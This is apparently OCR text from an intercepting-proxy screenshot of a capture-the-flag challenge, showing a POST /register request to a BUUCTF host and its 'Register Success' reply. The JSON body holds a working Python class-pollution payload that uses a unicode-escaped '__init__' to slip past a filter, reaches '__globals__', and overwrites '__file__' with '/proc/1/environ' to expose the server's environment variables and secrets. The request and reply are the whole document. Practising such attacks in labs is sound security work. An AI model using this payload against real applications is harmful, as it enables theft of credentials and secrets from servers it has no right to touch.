 请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host:
0a87ff25-ec47-45c7-ae3b-715eae5726c5.node5.buuoj.cn:8
1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 172
11
12 {
13 "username":"admin",
14 "password":"admin",
15 "__init\u005f_":{
16 "__globals__":{
17 "__file__":"/proc/1/environ"
18 }
19 }
20 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Jan 2024 15:12:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7 Cache-Control: no-cache
8
9 Register Success